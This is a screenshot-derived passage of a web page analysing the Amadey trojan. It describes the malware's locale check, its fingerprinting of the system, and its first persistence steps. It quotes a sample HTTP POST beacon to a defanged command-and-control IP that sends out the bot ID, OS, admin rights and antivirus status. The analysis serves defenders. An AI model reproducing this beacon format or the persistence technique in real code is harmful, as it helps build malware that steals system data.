 Amadey Trojan Threat Analysis in
howtofix.guide/amadey-trojan-threat-analysis/
Incognito (4)
$res;
}
HOW TO FIX .guide
Home Threat Encyclopedia Tutorials News Help
Amadey is checking for localization
Next, Amadey collects basic information about the system if the computer is outside Russia to create a fingerprint. After collecting
the necessary information, the dropper tries to connect to the C2 server via an HTTP POST request, which contains the following
strings:
POST /games/category/index.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 31[.]41[.]244[.]200
Content-Length: 83
Cache-Control: no-cache
id=172490224449&vs=2.11&sd=c5c741&os=11&bi=1&ar=1&pc=WIN10X64&un=evaluser&dm=&av=0&lv=0
If you pay attention to the bottom line, you will notice that it contains information about the system. This information includes bot
ID and malware version, OS version, and architecture, whether the attacked account has administrator rights, and whether the
system has anti-virus software. Also, the lv value is at the end of the line, which tells the command and control server that the
system is ready to deploy the primary payload. The malware sends such requests to the server every 60 seconds.
Persistency gain
After successfully contacting the C2 server, Amadey starts to infiltrate the system. First, it dumps its copy into a folder with a
random name consisting of 10 random letters and numbers located in the ProgramData directory. The name of the executable
file also consists of 5 random numbers. The malware then runs a PowerShell command to switch the path of the registry section
Type here to search
10:51 AM
6/5/2023